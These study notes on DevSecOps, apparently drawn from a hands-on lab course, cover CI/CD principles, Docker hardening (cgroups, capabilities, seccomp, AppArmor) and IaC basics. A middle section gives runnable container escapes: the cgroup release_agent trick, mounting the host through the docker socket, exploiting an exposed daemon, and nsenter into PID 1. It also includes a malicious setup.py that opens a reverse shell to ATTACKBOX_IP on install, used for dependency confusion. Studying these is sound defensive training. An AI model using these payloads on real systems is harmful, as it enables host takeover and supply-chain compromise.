DevSecOps
CI CD and Build Security
Eight fundamentals for CI/CD:
- A single source repository - Source code management should be used to store all the necessary files and scripts required to build the application.
- Frequent check-ins to the main branch - Code updates should be kept smaller and performed more frequently to ensure integrations occur as efficiently as possible.
- Automated builds - Build should be automated and executed as updates are being pushed to the branches of the source code storage solution.
- Self-testing builds - As builds are automated, there should be steps introduced where the outcome of the build is automatically tested for integrity, quality, and security compliance.
- Frequent iterations - By making frequent commits, conflicts occur less frequently. Hence, commits should be kept smaller and made regularly.
- Stable testing environments - Code should be tested in an environment that mimics production as closely as possible.
- Maximum visibility - Each developer should have access to the latest builds and code to understand and see the changes that have been made.
- Predictable deployments anytime - The pipeline should be streamlined to ensure that deployments can be made at any time with almost no risk to production stability.
Container Hardening
Remember that the Docker daemon is responsible for processing requests such as managing containers and pulling or uploading images to a Docker registry. The Docker daemon is not exposed to the network by default and must be manually configured. That said, exposing the Docker daemon is a common practice (especially in cloud environments such as CI/CD pipelines).
Docker uses contexts which can be thought of as profiles. To create:
docker context create
--docker host=ssh://myuser@remotehost
--description="Development Environment"
development-environment-host
Then you can use it with docker context use development-environment-host.
TLS Encryption
On the host (server) that you are issuing the commands from:
dockerd --tlsverify --tlscacert=myca.pem --tlscert=myserver-cert.pem --tlskey=myserver-key.pem -H=0.0.0.0:2376
On the host (client) that you are issuing the commands from:
docker --tlsverify --tlscacert=myca.pem --tlscert=client-cert.pem --tlskey=client-key.pem -H=SERVERIP:2376 info
Implementing Control Groups
Control Groups (also known as cgroups) are a feature of the Linux kernel that facilitates restricting and prioritizing the number of system resources a process can utilize. In the context of Docker, implementing cgroups helps achieve isolation and stability (think about divvying up resources). Ex:
docker run -it --cpus="1" mycontainerdocker run -it --memory="20m" mycontainerdocker update --memory="40m" mycontainerdocker inspect mycontainer
Preventing Over-Privileged Containers
Privileged containers are containers that have unchecked access to the host. When running a Docker container in “privileged” mode, Docker will assign all possible capabilities to the container, meaning the container can do and access anything on the host (such as filesystems).
Capabilities are a security feature of Linux that determines what processes can and cannot do on a granular level. This separates privileges from being all-or-nothing like giving root access or not. Ex:

It’s recommended assigning capabilities to containers individually rather than running containers with the --privileged flag (which will assign all capabilities).
docker run -it --rm --cap-drop=ALL --cap-add=NET_BIND_SERVICE mywebserver
To show capabilities from a shell: capsh --print
Seccomp
Seccomp is an important security feature of Linux that restricts the actions a program can and cannot do through profiles which allows you to create and enforce a list of rules of what actions (system calls) the application can make.
Ex:
{
  "defaultAction": "SCMP_ACT_ALLOW",
  "architectures": [
    "SCMP_ARCH_X86_64",
    "SCMP_ARCH_X86",
    "SCMP_ARCH_X32"
  ],
  "syscalls": [
    { "names": [ "read", "write", "exit", "exit_group", "open", "close", "stat", "fstat", "lstat", "poll", "getdents", "munmap", "mprotect", "brk", "arch_prctl", "set_tid_address", "set_robust_list" ], "action": "SCMP_ACT_ALLOW" },
    { "names": [ "execve", "execveat" ], "action": "SCMP_ACT_ERRNO" }
  ]
}
This Seccomp profile:
- Allows files to be read and written to
- Allows a network socket to be created
- But does not allow execution (for example,
execve)
Then apply it to the container:
docker run --rm -it --security-opt seccomp=/home/cmnatic/container1/seccomp/profile.json mycontainer
AppArmor 101
AppArmor is a similar security feature in Linux because it prevents applications from performing unauthorised actions. However, it works differently from Seccomp because it is not included in the application but in the operating system.This mechanism is a Mandatory Access Control (MAC) system that determines the actions a process can execute based on a set of rules at the operating system level. Here is an example AppArmor profile:
/usr/sbin/httpd {

  capability setgid,
  capability setuid,

  /var/www/** r,
  /var/log/apache2/** rw,
  /etc/apache2/mime.types r,

  /run/apache2/apache2.pid rw,
  /run/apache2/*.sock rw,

  # Network access
  network tcp,

  # System logging
  /dev/log w,

  # Allow CGI execution
  /usr/bin/perl ix,

  # Deny access to everything else
  /** ix,
  deny /bin/**,
  deny /lib/**,
  deny /usr/**,
  deny /sbin/**
}
This “Apache” web server that:
- Can read files located in /var/www/, /etc/apache2/mime.types and /run/apache2.
- Read & write to /var/log/apache2.
- Bind to a TCP socket for port 80 but not other ports or protocols such as UDP.
- Cannot read from directories such as /bin, /lib, /usr.
Then we can (1) import it into the AppArmor profile and (2) apply it to our container at runtime:
sudo apparmor_parser -r -W /home/cmnatic/container1/apparmor/profile.jsondocker run --rm -it --security-opt apparmor=/home/cmnatic/container1/apparmor/profile.json mycontainer
Reviewing Docker Images
NIST SP 800-190 is a framework that outlines the potential security concerns associated with containers and provides recommendations for addressing these concerns.
Benchmarking is a process used to see how well an organisation is adhering to best practices. Benchmarking allows an organisation to see where they are following best practices well and where further improvements are needed.

Grype can be used to analyze Docker images and container filesystems. Consider the cheat sheet below:

Container Vulnerabilities
Normal Mode allows us to run commands on the Docker Engine, but Privileged Mode allows us to run commands on the Host. These are called capabilities which we can list with capsh --print. Ex if we have mount:
**1.** mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x

**2.** echo 1 > /tmp/cgrp/x/notify_on_release

**3.** host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`

**4.** echo "$host_path/exploit" > /tmp/cgrp/release_agent

**5.** echo '#!/bin/sh' > /exploit

**6.** echo "cat /home/cmnatic/flag.txt > $host_path/flag.txt" >> /exploit

**7.** chmod a+x /exploit

**8.** sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"

-------
_Note: We can place whatever we like in the /exploit file (step 5). This could be, for example, a reverse shell to our attack machine._
1. We need to create a group to use the Linux kernel to write and execute our exploit. The kernel uses "cgroups" to manage processes on the operating system. Since we can manage "cgroups" as root on the host, we'll mount this to "_/tmp/cgrp_" on the container.

2. For our exploit to execute, we'll need to tell the kernel to run our code. By adding "1" to "_/tmp/cgrp/x/notify_on_release_", we're telling the kernel to execute something once the "cgroup" finishes. [(Paul Menage., 2004)](https://www.kernel.org/doc/Documentation/cgroup-v1/cgroups.txt).

3. We find out where the container's files are stored on the host and store it as a variable.

4. We then echo the location of the container's files into our "_/exploit_" and then ultimately to the "release_agent" which is what will be executed by the "cgroup" once it is released.

5. Let's turn our exploit into a shell on the host

6. Execute a command to echo the host flag into a file named "flag.txt" in the container once "_/exploit_" is executed.

7. Make our exploit executable!

8. We create a process and store that into "_/tmp/cgrp/x/cgroup.procs_". When the processs is released, the contents will be executed.
Vulnerability 2: Escaping via Exposed Docker Daemon
Unix sockets use the filesystem to transfer data rather than networking interfaces. This is known as Inter-process Communication (IPC). Unix sockets are substantially quicker at transferring data than TCP/IP sockets and use file system permissions.
Docker uses sockets when interacting with the docker engine, such as docker run.
We will use Docker to create a new container and mount the host’s filesystem into this new container. Then we are going to access the new container and look at the host’s filesystem.
Our final command will look like this: docker run -v /:/mnt --rm -it alpine chroot /mnt sh, which does the following:
1. We will need to upload a docker image. For this room, I have provided this on the VM. It is called “alpine”. The “alpine” distribution is not a necessity, but it is extremely lightweight and will blend in a lot better. To avoid detection, it is best to use an image that is already present in the system, otherwise, you will have to upload this yourself.
2. We will use docker run to start the new container and mount the host’s file system (/) to (/mnt) in the new container: docker run -v /:/mnt
3. We will tell the container to run interactively (so that we can execute commands in the new container): -it
4. Now, we will use the already provided alpine image: alpine
5. We will use chroot to change the root directory of the container to be /mnt (where we are mounting the files from the host operating system): chroot /mnt
6. Now, we will tell the container to run sh to gain a shell and execute commands in the container: sh
Vulnerability 3: Remote Code Execution via Exposed Docker Daemon
nmap -sV -p 2375 10.10.22.205 - check if docker is in use on its default port
curl http://targetIP:2375/version - confirm we can access the docker daemon
docker -H tcp://targetIP:2375 ps - list containers on the target
other commands:
network ls- Used to list the networks of containers, we could use this to discover other applications running and pivot to them from our machine!images- List images used by containers; data can also be exfiltrated by reverse-engineering the image.exec- Execute a command on a container.run- Run a container.
Vulnerability 4: Abusing Namespaces
Namespaces segregate system resources such as processes, files, and memory away from other namespaces. Every process running on Linux will be assigned two things:
- A namespace
- A Process Identifier (PID)
Namespaces are how containerization is achieved! Processes can only “see” the process in the same namespace.
There shouldn’t be a lot as each container only does a small number of things.
For this vulnerability, we will be using nsenter (namespace enter). This command allows us to execute or start processes, and place them within the same namespace as another process. In this case, we will be abusing the fact that the container can see the “/sbin/init” process on the host, meaning that we can launch new commands such as a bash shell on the host.
Use the following exploit: nsenter --target 1 --mount --uts --ipc --net /bin/bash, which does the following:1. We use the --target switch with the value of “1” to execute our shell command that we later provide to execute in the namespace of the special system process ID to get the ultimate root!2. Specifying --mount this is where we provide the mount namespace of the process that we are targeting. “If no file is specified, enter the mount namespace of the target process.” (Man.org., 2013).3. The --uts switch allows us to share the same UTS namespace as the target process meaning the same hostname is used. This is important as mismatching hostnames can cause connection issues (especially with network services).4. The --ipc switch means that we enter the Inter-process Communication namespace of the process which is important. This means that memory can be shared.5. The --net switch means that we enter the network namespace meaning that we can interact with network-related features of the system. For example, the network interfaces. We can use this to open up a new connection (such as a stable reverse shell on the host).6. As we are targeting the “/sbin/init” process #1 (although it’s a symbolic link to “lib/systemd/systemd” for backwards compatibility), we are using the namespace and permissions of the systemd daemon for our new process (the shell) 7. Here’s where our process will be executed into this privileged namespace: sh or a shell. This will execute in the same namespace (and therefore privileges) of the kernel. |
Dependency Management
The most basic Pip package requires the following structure:
package_name/
    package_name/
    __init__.py
    main.py
    setup.py
- package_name - This is the name of the package that we are creating.
- init.py - Each Pip package requires an init file that tells Python that there are files here that should be included in the build. In our case, we will keep this empty.
- main.py - The main file that will execute when the package is used.
- setup.py - This is the file that contains the build and installation instructions. When developing Pip packages, you can use setup.py, setup.cfg, or pyproject.toml. However, since our goal is remote code execution, setup.py will be used since it is the simplest for this goal.
Example main.py:
#!/usr/bin/python3
def main():
   print ("Hello World")

if __name__=="__main__":
   main()
- This is simply filler code to ensure that the package does contain some code for the build.
Example setup.py:
from setuptools import find_packages
from setuptools import setup
from setuptools.command.install import install
import os
import sys

VERSION = 'v9000.0.2'

class PostInstallCommand(install):
     def run(self):
         install.run(self)
         print ("Hello World from installer, this proves our injection works")
         os.system('python -c \'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("ATTACKBOX_IP",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);subprocess.call(["/bin/sh","-i"])\'')

setup(
        name='datadbconnect',
        url='https://github.com/labs/datadbconnect/',
        download_url='https://github.com/labs/datadbconnect/archive/{}.tar.gz'.format(VERSION),
        author='Tinus Green',
        author_email='tinus@notmyrealemail.com',
        version=VERSION,
        packages=find_packages(),
        include_package_data=True,
        license='MIT',
        description=('''Dataset Connection Package '''
                  '''that can be used internally to connect to data sources '''),
        cmdclass={
            'install': PostInstallCommand
        },
)
- In order to inject code execution, we need to ensure that the package executes code once it is installed. Fortunately, setuptools, the tooling we use for building the package, has a built-in feature that allows us to hook in the post-installation step. This is usually used for legitimate purposes, such as creating shortcuts to the binaries once they are installed. However, combining this with Python’s os library, we can leverage it to gain remote code execution.
- Note that the version has to be higher than the existing version
Then:
python3 setup.py sdist- and
twine upload dist/datadbconnect-9000.0.2.tar.gz --repository-url http://external.pypi-server.loc:8080- remember that
datadbconnectis the name of the target library andhttp://external.pypi-server.loc:8080is the the internal dependency management server
- remember that
Infrastructure as Code
Basics

Many tools fall under the IaC umbrella, including Terraform, AWS CloudFormation, Google Cloud Deployment Manager, Ansible, Puppet, Chef, SaltStack and Pulumi. There are both declarative and imperative (also known as functional and procedural) IaC tools:
- Declarative: An explicit desired state for your infrastructure, min/max resources, x components, etc.; the IaC tool will perform actions based on what is defined.
- Ex: Terraform, AWS CloudFormation, Pulumi and Puppet (Ansible also supports declarative)
- More straightforward approach that is easier to manage, especially for long-term infrastructure
- Imperative: Defining specific commands to be run to achieve the desired state; these commands need to be executed in a particular order.
- Ex: Chef though SaltStack and Ansible both support imperative too
- More flexible, giving the user more control and allowing them to specify exactly how the infrastructure is provisioned/managed
Agent-based vs. Agentless
- Agent-based: “Agent”is installed on the server that is to be managed. It acts as a communication channel between the IaC tool and the resources that need managing.
- Good for automation
- Ex: Puppet, Chef, and Saltstack
- Agentless: These tools leverage existing communication protocols like SSH, WinRM or Cloud APIs to interact with and provision resources on the target system.
- Simplicity during setup
- Faster and easier to deploy across environments
- Less maintenance and no risks surrounding the securing of an agent
- l=But less control over target systems than agent-based tools
- Terraform, AWS CloudFormation, Pulumi and Ansible
Immutable vs. Mutable
- Mutable: You can make changes to that infrastructure in place, such as upgrading applications that are already in place.
- Can be an issue because no longer version 1 anymore but not quite version 2 either
